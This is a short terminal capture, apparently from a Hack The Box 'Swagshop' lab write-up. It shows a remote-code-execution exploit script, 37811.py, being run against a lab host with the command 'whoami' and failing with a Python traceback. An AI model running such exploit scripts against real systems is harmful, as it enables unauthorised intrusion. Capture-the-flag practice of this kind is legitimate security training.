 root@kali:~/HTB/Swagshop# python 37811.py
Usage: python %s <target> <argument>
Example: python %s http://localhost "uname -a"
root@kali:~/HTB/Swagshop# python 37811.py http://10.10.10.140/ "whoami"
Traceback (most recent call last):
File "37811.py", line 56, in <module>
br['login[password]'] = password
File "/usr/lib/python2.7/dist-packages/mechanize/_form.py", line 2780, in __setitem__
control = self.find_control(name)
File "/usr/lib/python2.7/dist-packages/mechanize/_form.py", line 3101, in find_control
return self._find_control(name, type, kind, id, label, predicate, nr)
File "/usr/lib/python2.7/dist-packages/mechanize/_form.py", line 3185, in _find_control
raise ControlNotFoundError("no control matching "+description)
mechanize._form.ControlNotFoundError: no control matching name
Ms08067安全实验室
root@kali:~/HTB/Swagshop#